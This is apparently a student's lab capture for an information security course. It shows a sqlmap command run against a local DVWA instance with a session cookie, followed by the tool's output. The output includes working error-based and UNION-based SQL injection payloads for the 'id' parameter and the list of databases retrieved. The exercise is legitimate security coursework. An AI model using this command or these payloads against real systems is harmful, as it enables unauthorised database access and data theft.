 D:\Study\University\Semester1-Year3\InformationSecurity\Github\Information-Security\Midterm\sqlmap-master>python sqlmap.py -u "http://localhost:4280/vulnerabilities/sqli/?id=&Sub
mit=Submit#" --cookie="PHPSESSID=c3243e5dcda438603c9d3aece31e8670; security=low" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:10:16 /2024-10-21/
[11:10:16] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:10:16] [INFO] resuming back-end DBMS 'mysql'
[11:10:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=' AND EXTRACTVALUE(6134,CONCAT(0x5c,0x716b6a6a71,(SELECT (ELT(6134=6134,1))),0x7178766b71)) AND 'tdWS'='tdWS&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT CONCAT(0x716b6a6a71,0x52624b486f5a61567969574445716a446c636b486b64484a52705650586a677546684d6f4751664a,0x7178766b71),NULL-- -&Submit=Submit
---
[11:10:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.3.11, Apache 2.4.62
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[11:10:18] [INFO] fetching database names
[11:10:18] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] dvwa
[*] information_schema
[11:10:18] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\localhost'
[*] ending @ 11:10:18 /2024-10-21/